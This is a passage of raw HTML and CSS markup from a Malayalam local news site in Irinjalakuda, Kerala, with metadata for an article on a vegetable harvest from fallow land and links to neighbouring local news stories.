.td-ct-item-name{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:13px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_128 .td-ct-item-no{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:13px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_128 .td-ct-item-sep svg,.tdi_128 .td-ct-item-sep svg *{fill:var(--dark-border)}.tdi_128 .td-ct-item:hover .td-ct-item-name{color:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){.tdi_128 .td-ct-item{padding:4px 0}.tdi_128 .td-ct-item-sep{margin:0 15px}}@media (min-width:768px) and (max-width:1018px){.tdi_128 .td-ct-item-sep{font-size:15px;margin:0 10px}.tdi_128 .td-ct-item-name{font-size:11px!important}.tdi_128 .td-ct-item-no{font-size:11px!important}}@media (max-width:767px){.tdi_128 .td-ct-item-sep{margin:0 5px}}</style><div class="td-block-title-wrap"></div><div class="td-ct-wrap"><a href="https://irinjalakuda.com/category/localnews/" class="td-ct-item"><span class="td-ct-item-name">Local News</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://irinjalakuda.com/category/localnews/policeandsafety/" class="td-ct-item"><span class="td-ct-item-name">Police &amp; Safety</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://irinjalakuda.com/category/events/wishesandgreetings/" class="td-ct-item"><span class="td-ct-item-name">Wishes &amp; Greetings</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-ct-item"><span class="td-ct-item-name">School &amp; College</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://irinjalakuda.com/category/localnews/obituaries/" class="td-ct-item"><span class="td-ct-item-name">Obituaries</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://irinjalakuda.com/category/localnews/press-conference/" class="td-ct-item"><span class="td-ct-item-name">PRESS CONFERENCE</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://irinjalakuda.com/category/events/koodal-manikyam/" class="td-ct-item"><span class="td-ct-item-name">Koodal Manikyam</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i></div></div></div></div></div></div><div class="vc_row_inner tdi_130  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_130{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_130,.tdi_130 .tdc-inner-columns{display:block}.tdi_130 .tdc-inner-columns{width:100%}.tdi_130{margin-bottom:60px!important}.tdi_130 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_130{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_130{margin-bottom:40px!important}}@media (max-width:767px){.tdi_130{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_132  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_132{vertical-align:baseline}.tdi_132 .vc_column-inner>.wpb_wrapper,.tdi_132 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_132 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_132 .vc_column-inner,.tdi_132 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_133 td_block_template_1">
<style>.tdi_133{margin-bottom:-5px!important}</style>
<style>.tdi_133.td-a-rec{text-align:center}.tdi_133.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_133 .td-element-style{z-index:-1}.tdi_133 .td-spot-id-spot_img_hidden{display:none}.tdi_133 .td-adspot-title{display:block}.tdi_133 .td_spot_img_all img,.tdi_133 .td_spot_img_tl img,.tdi_133 .td_spot_img_tp img,.tdi_133 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_133 .td_spot_img_all{display:none}.tdi_133 .td-adspot-title{display:block}}</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img src="https://irinjalakuda.com/wp-content/uploads/2025/05/recl-bdy-2.jpg"  alt="spot_img" /></a><a href="" class="td_spot_img_mob"><img src="https://irinjalakuda.com/wp-content/uploads/2025/05/recl-sb.jpg"  alt="spot_img" /></a></div></div></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_134 td-animation-stack td-next-prev-img-on td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_134" >
<style>.tdi_134{margin-bottom:0px!important}@media (max-width:767px){.tdi_134{margin-right:1px!important;margin-left:1px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_134.td-next-prev-img-on .next-prev-title{margin:15px 0 0}.tdi_134 .td-module-container{display:flex;flex-direction:column}.tdi_134 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_134 .td-image-container{display:block;order:0}.ie10 .tdi_134 .next-prev-title,.ie11 .tdi_134 .next-prev-title{flex:auto}.tdi_134 .tdb-next-post{padding:20px 30px 35px;text-align:center}.tdi_134 .tdb-next-post .td-next-prev-image{display:initial}.tdi_134 .next-prev-title{display:flex;align-self:center}.tdi_134 .tdb-next-post-bg{background-color:var(--light-red)}.tdi_134 .tdb-next-post a{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:24px!important;line-height:1.2!important;font-weight:700!important}.tdi_134 .tdb-next-post:hover a{color:var(--accent-color-1)}.tdi_134 .tdb-next-post span{color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:16px!important;line-height:3!important;font-weight:500!important;text-transform:uppercase!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .tdb-next-post a{font-size:18px!important}.tdi_134 .tdb-next-post span{font-size:15px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_134.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_134 .tdb-next-post{padding:5px 10px 18px}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .tdb-next-post a{font-size:16px!important}.tdi_134 .tdb-next-post span{font-size:14px!important;line-height:2.2!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_134.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_134 .tdb-next-post{padding:10px}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .tdb-next-post a{font-size:13px!important}.tdi_134 .tdb-next-post span{font-size:13px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="https://irinjalakuda.com/2022/03/26/kattoor-102/"><img class="td-next-prev-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://irinjalakuda.com/wp-content/uploads/2022/03/Untitled-2-18.jpg" title="അഗ്നി സുരക്ഷയും പ്രഥമ ശുശ്രൂഷയും എന്ന വിഷയത്തിൽ ബോധവത്കരണ പരിശീലന ക്ലാസ്സ് സംഘടിപ്പിച്ചു"></a></div><div class="next-prev-title"><a href="https://irinjalakuda.com/2022/03/26/kattoor-102/">അഗ്നി സുരക്ഷയും പ്രഥമ ശുശ്രൂഷയും എന്ന വിഷയത്തിൽ ബോധവത്കരണ പരിശീലന ക്ലാസ്സ് സംഘടിപ്പിച്ചു</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="https://irinjalakuda.com/2022/03/29/irinjalakuda-126/"><img class="td-next-prev-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://irinjalakuda.com/wp-content/uploads/2022/03/Untitled-2-19.jpg" title="റണ്ണേഴ്സ് ഇരിങ്ങാലക്കുടയുടെ നേതൃത്വത്തിൽ സ്പോർട്സ് ഡേ നടത്തി"></a></div><div class="next-prev-title"><a href="https://irinjalakuda.com/2022/03/29/irinjalakuda-126/">റണ്ണേഴ്സ് ഇരിങ്ങാലക്കുടയുടെ നേതൃത്വത്തിൽ സ്പോർട്സ് ഡേ നടത്തി</a></div></div></div></div></div><div class="td_block_wrap td_block_raw_css tdi_135 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_135" ><div id=tdi_135 class="td_block_inner td-fix-index"><style>.td-numbered-post-flex .td_block_inner {
  counter-reset: section;
}
.td-numbered-post-flex .td_block_inner .td_module_flex_1::before {
  counter-increment: section;
  content: counter(section);
  color: #d2dae1;
  border-radius: 50%;
  font-family: PT Serif, Serif;
  font-size: 42px;
  line-height: 1;
  display: inline-flex;
  position: absolute;
  right: 0;
  bottom: 10px;
}
.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
  position: absolute;
  right: 0;
  top: 62%;
  padding-right: 25px;
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
    top: 52%;
    padding-right: 20px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-numbered-post-flex .td_block_inner .td_module_flex_1::before {
    font-size: 30px;
  }
  .td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
    top: 50%;
    padding-right: 15px;
  }
}
@media (max-width: 767px) {
  .td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
    top: 38%;
    padding-right: 15px;
  }
}
.td-cancel-border .td_module_flex_1:last-child .td-module-container {
  border-width: 0 !important;
}
.td-cancel-border-4 .td_module_flex_1:nth-child(2n) .td-module-container {
  border-width: 0 !important;
}
.td-line-on-title .tdm-title-line {
  left: 6px;
}
.td-image-padding .td_module_flex_3 .td-module-container {
  padding-left: 15px;
}
.td_block_template_8 .td-block-title-wrap .td-block-title {
  margin-bottom: 20px;
}
.td_block_template_8 .td-block-title > *:before,
.td_block_template_8 .td-block-title > *:after {
  height: 2px !important;
  top: 62% !important;
}
.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
  line-height: 38px;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
    line-height: 34px;
  }
}
@media (max-width: 767px) {
  .td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
    line-height: 32px;
  }
}
.td_block_template_9 .td-block-title-wrap .td-block-title:before {
  background-color: var(--accent-color-1);
}
</style></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="irinjalakudavartha_admin"><meta itemprop="url" content="https://irinjalakuda.com/author/irinjalakudavartha_admin/"></span><meta itemprop="datePublished" content="2022-03-26T19:01:49+05:30"><meta itemprop="dateModified" content="2022-03-26T19:01:51+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://irinjalakuda.com/2022/03/26/irinjalakuda-125/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://irinjalakuda.com/2022/03/26/irinjalakuda-125/"></span><meta itemprop="name" content="irinjalakuda.com"></span><meta itemprop="headline" content="തരിശ് ഭൂമിയിലെ പച്ചക്കറി കൃഷിയുടെ വിളവെടുപ്പ് നടത്തി"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://irinjalakuda.com/wp-content/uploads/2022/03/Untitled-1-19.jpg"><meta itemprop="width" content="697"><meta itemprop="height" content="385"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_136" class="tdc-zone"><div class="tdc_zone tdi_137  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_137{min-height:0}.tdi_137>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}</style>
<div class="tdi_136_rand_style td-element-style" ></div><div id="tdi_138" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_139  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_139,.tdi_139 .tdc-columns{min-height:0}.tdi_139,.tdi_139 .tdc-columns{display:block}.tdi_139 .tdc-columns{width:100%}.tdi_139:before,.tdi_139:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_139{margin-left:-15px;margin-right:-15px}.tdi_139 .tdc-row-video-background-error,.tdi_139>.vc_column,.tdi_139>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_139{margin-left:-10px;margin-right:-10px}.tdi_139 .tdc-row-video-background-error,.tdi_139>.vc_column,.tdi_139>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_139{margin-left:-0px;margin-right:-0px}.tdi_139 .tdc-row-video-background-error,.tdi_139>.vc_column,.tdi_139>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_139{padding-top:80px!important;padding-bottom:60px!important;position:relative}.tdi_139 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_139{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_139{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_139{padding-top:60px!important;padding-bottom:40px!important}}</style>
<div class="tdi_138_rand_style td-element-style" ><style>.tdi_138_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_141  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_141{vertical-align:baseline}.tdi_141>.wpb_wrapper,.tdi_141>.wpb_wrapper>.tdc-elements{display:block}.tdi_141>.wpb_wrapper>.tdc-elements{width:100%}.tdi_141>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_141>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_143  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_143{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_143,.tdi_143 .tdc-inner-columns{display:block}.tdi_143 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_143{margin-left:-0px;margin-right:-0px}.tdi_143>.vc_column_inner,.tdi_143>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_143{margin-bottom:50px!important;border-color:rgba(255,255,255,0.25)!important;border-style:solid!important;border-width:0!important}.tdi_143 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_143{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_143{margin-bottom:30px!important}}@media (max-width:767px){.tdi_143{margin-bottom:30px!important;width:100%!important}}</style><div class="vc_column_inner tdi_145  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_145{vertical-align:baseline}.tdi_145 .vc_column-inner>.wpb_wrapper,.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_145 .vc_column-inner,.tdi_145 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_145 .vc_column-inner>.wpb_wrapper,.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_146 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_146" >
<style>.tdi_146{margin-top:-12px!important}@media (max-width:767px){.tdi_146{margin-top:0px!important;margin-bottom:10px!important}}</style>
<style>.tdi_146 .tdb-logo-a,.tdi_146 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_146 .tdb-logo-svg-wrap{max-width:300px;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px;display:block}.tdi_146 .tdb-logo-svg-wrap svg{width:300px!important;height:auto}.tdi_146 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_146 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_146 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_146 .tdb-logo-img-wrap{display:block}.tdi_146 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_146 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_146 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_146 .tdb-logo-icon{top:0px;display:block}.tdi_146 .tdb-logo-svg-wrap>*{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://irinjalakuda.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1516" height="368" viewBox="0 0 1516 368">
                    <image xlink:href="[data-uri]" x="0" y="0" width="1516" height="368"/>
                  </svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://irinjalakuda.com/wp-content/uploads/2025/05/web-logo-300x99.png" src="" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_148  td_separator_solid td_separator_center"><span style="border-color:var(--accent-color-1);border-width:2px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_148{margin-bottom:0px!important;padding-top:10px!important;padding-left:20px!important;width:80%!important}@media (min-width:768px) and (max-width:1018px){.tdi_148{width:55%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_148{width:60%!important}}@media (max-width:767px){.tdi_148{padding-left:0px!important;width:20%!important}}</style></div><div class="td_block_wrap td_block_list_menu tdi_149 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_149" >
<style>.tdi_149{margin-bottom:0px!important;width:30%!important}@media (max-width:767px){.tdi_149{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_149{width:50%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_149{width:40%!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_149 ul{text-align:right;justify-content:flex-end;margin:0px}body .tdi_149 ul li a{justify-content:flex-end}body .tdi_149 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_149 ul li{margin-right:16px}body .tdi_149 ul li:last-child{margin-right:0}body .tdi_149 a,body .tdi_149 .td-blm-sub-icon{color:#ffffff}body .tdi_149 li.current-menu-item>a,body .tdi_149 li.current-menu-ancestor>a,body .tdi_149 li.current-category-ancestor>a,body .tdi_149 li.current-page-ancestor>a,body .tdi_149 a:hover,body .tdi_149 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_149 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_149 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_149 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_149 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_149 li{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:2.2!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){body .tdi_149 ul li{margin-right:6px}body .tdi_149 ul li:last-child{margin-right:0}}@media (max-width:767px){body .tdi_149 ul{text-align:center;justify-content:center}body .tdi_149 ul li a{justify-content:center}body .tdi_149 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_149 ul li{margin-right:20px}body .tdi_149 ul li:last-child{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_149 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-4" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55044"><a href="https://irinjalakuda.com/"><span class="td-blm-menu-item-txt">HOME</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55042"><a href="https://irinjalakuda.com/category/localnews/"><span class="td-blm-menu-item-txt">Local News</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55043"><a href="https://irinjalakuda.com/category/events/koodal-manikyam/"><span class="td-blm-menu-item-txt">Koodal Manikyam</span></a></li>
</ul></div></div></div></div></div></div></div><div class="vc_row_inner tdi_151  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_151{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_151,.tdi_151 .tdc-inner-columns{display:block}.tdi_151 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_153  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_153{vertical-align:baseline}.tdi_153 .vc_column-inner>.wpb_wrapper,.tdi_153 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_153 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_154 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_154" >
<style>.tdi_154{padding-right:20px!important}@media (max-width:767px){.tdi_154{margin-bottom:30px!important;padding-right:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_154{padding-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_154{padding-right:0px!important}}</style>
<style>.tdi_154{text-align:left!important}.tdi_154 .tdm-descr{color:#ffffff;font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_154 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_154 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">First News Portal 
in Irinjalakuda.</p></div><div class="td_block_wrap td_block_raw_css tdi_155 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_155" ><div id=tdi_155 class="td_block_inner td-fix-index"><style>.td-line-on-title .tdm-title-line {
  left: 6px;
}
</style></div></div></div></div></div><div class="vc_column_inner tdi_157  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_157{vertical-align:baseline}.tdi_157 .vc_column-inner>.wpb_wrapper,.tdi_157 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_157 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_157{padding-left:60px!important;width:21%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_157{padding-left:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_157{padding-left:20px!important}}@media (max-width:767px){.tdi_157{margin-bottom:40px!important;padding-left:0px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_158 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_158" >
<style>.tdi_158{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_158{padding-bottom:15px!important}}@media (max-width:767px){.tdi_158{padding-bottom:25px!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_159 .tdm-title{color:#ffffff;font-family:var(--global-font-3)!important;font-size:20px!important;line-height:1.2!important;font-weight:700!important}.tdi_159 .tdm-title-line{width:2px;height:15px}.tdi_159 .tdm-title-line:after{height:20px;bottom:-100%}@media (min-width:768px) and (max-width:1018px){.tdi_159 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_159 "><h3 class="tdm-title tdm-title-md">Company</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_160 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_160" >
<style>.tdi_160{margin-bottom:0px!important}</style>
<style>body .tdi_160 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_160 ul li a{justify-content:flex-start}body .tdi_160 .td-blm-menu-item-txt{flex-grow:1}body .tdi_160 a,body .tdi_160 .td-blm-sub-icon{color:#ffffff}body .tdi_160 li.current-menu-item>a,body .tdi_160 li.current-menu-ancestor>a,body .tdi_160 li.current-category-ancestor>a,body .tdi_160 li.current-page-ancestor>a,body .tdi_160 a:hover,body .tdi_160 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_160 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_160 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_160 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_160 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_160 li{font-family:var(--global-font-1)!important;font-size:15px!important;line-height:2.2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){body .tdi_160 li{font-size:12px!important}}@media (max-width:767px){body .tdi_160 li{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_160 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-5" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55044"><a href="https://irinjalakuda.com/"><span class="td-blm-menu-item-txt">HOME</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55042"><a href="https://irinjalakuda.com/category/localnews/"><span class="td-blm-menu-item-txt">Local News</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55043"><a href="https://irinjalakuda.com/category/events/koodal-manikyam/"><span class="td-blm-menu-item-txt">Koodal Manikyam</span></a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_162  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_162{vertical-align:baseline}.tdi_162 .vc_column-inner>.wpb_wrapper,.tdi_162 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_162 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_162{width:27%!important}@media (max-width:767px){.tdi_162{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_163 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_163" >
